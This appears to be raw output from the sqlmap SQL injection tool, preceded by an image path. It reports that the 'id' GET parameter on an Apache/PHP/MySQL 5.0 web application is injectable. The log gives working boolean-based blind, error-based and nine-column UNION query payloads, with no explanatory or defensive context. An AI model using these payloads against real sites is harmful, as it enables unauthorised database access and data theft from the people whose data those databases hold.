 sqlmap identified the following injection points with a total of 50 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=220 AND 2004=2004

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=220 AND (SELECT 2994 FROM(SELECT COUNT(*),CONCAT(0x7167637771,(SELECT (CASE WHEN (2994=2994) THEN 1 ELSE 0
END)),0x7173786c71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: id=220 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x7167637771,0x487545766d4d596e4b4f,0x7173786c71),NULL#
---
web application technology: Apache 2.2.8, PHP 5.2.5
back-end DBMS: MySQL 5.0